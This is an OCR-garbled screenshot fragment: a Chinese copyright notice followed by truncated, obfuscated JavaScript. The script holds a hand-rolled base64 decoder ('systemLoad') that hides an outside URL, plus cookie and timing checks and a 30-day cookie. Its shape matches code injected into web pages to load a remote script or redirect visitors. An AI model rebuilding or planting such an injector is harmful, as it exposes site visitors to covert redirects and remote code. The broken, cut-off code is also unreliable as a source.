
版權所有 請勿翻攝
(function()
{try{if(document.getElementById&&docu
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).i
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdef
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyY
window!=='undefined'&&window.__rl===u)
Date();d.setTime(d.getTime()+30*24*60*